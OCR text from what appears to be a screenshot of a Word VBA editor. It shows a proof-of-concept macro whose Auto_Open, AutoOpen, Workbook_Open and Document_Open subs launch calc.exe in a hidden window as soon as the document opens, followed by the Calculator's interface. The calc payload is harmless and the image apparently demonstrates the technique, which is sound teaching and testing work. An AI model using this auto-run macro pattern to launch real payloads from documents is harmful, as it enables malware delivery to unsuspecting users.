 Microsoft Visual Basic for Applications - Document1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 15, Col 1
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Document1 - NewMacros (Code)
(General)
Sub Auto_Open()
Dim x As String
x = "calc.exe"
Shell x, 0
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Sub Document_Open()
Auto_Open
End Sub
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =